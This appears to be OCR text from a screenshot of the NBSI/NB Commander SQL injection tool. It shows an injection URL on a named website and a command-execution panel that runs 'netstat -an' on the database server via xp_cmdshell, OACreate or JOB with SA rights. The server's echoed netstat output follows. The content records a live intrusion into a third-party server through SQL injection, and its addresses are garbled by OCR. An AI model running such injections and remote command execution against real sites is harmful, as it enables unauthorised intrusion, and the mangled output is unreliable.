 注入地址: http://www.helper24.com/libnew/showdetail asp?id=9749 数字型 字符或搜索型
命令执行: 文本文件上传
命令文本: netstat -an 本地文件: C \SQL txt
命令类型: Cmdshell OACreate JOB 保存位置: C \SQL txt
7.0 回显 Encode 恢复CMD 加 SA 执 行 保存方式: 覆盖 追加 二进制文件 上 传
回显结果:
Active Connections
Proto Local Address Foreign Address State
TCP 0 0 0 0:21 0 0.0.0.0 LISTENING
TCP 0.0.0.0.80 0 0 0.0.0 LISTENING
TCP 0 0.0 0:135 0.0 0.0.0 LISTENING
TCP 0 0.0 0.445 0 0.0.0:0 LISTENING
TCP 0.0.0 0.1025 0 0 0.0 0 LISTENING
TCP 0 0 0.0:1026 0 0 0.0 0 LISTENING
TCP 0 0 0 0.1027 0.0.0 0 0 LISTENING
TCP 0 0.0.0:1433 0.0 0.0 0 LISTENING
TCP 0 0.0 0:2617 0 0 0 0 0 LISTENING
TCP 0 0 0 0:3800 0 0.0 0:0 LISTENING
TCP 172 16.0.33.139 0 0.0.0 0 LISTENING
TCP 221 10 50.85 80 121.13 1 139 2272 CLOSE_WAIT
TCP 221.10 50 85 80 220 181 19 175 1225 TIME_WAIT
TCP 221 10 50 85:80 220 181 19 175 46704 TIME_WAIT
TCP 221 10.50 85 80 220 181 19 175 48171 TIME_WAIT
TCP 221.10.50 85 80 220.181.19 175 49638 TIME_WAIT
TCP 221 10.50.85 80 220.181.19.175:51035 TIME_WAIT
TCP 221.10 50.85:80 220 181.19 175 52559 TIME_WAIT
TCP 221 10 50 85:80 220.181 19 175 54121 TIME_WAIT
TCP 221 10 50 85 80 220 181 19 175 55641 TIME_WAIT
NB Commander v 1.04 NBSI 2系列工
Scan Inject Back Database IIS Weakness Domain Log Analyse XLRegreader NBCommander NB TreeList Help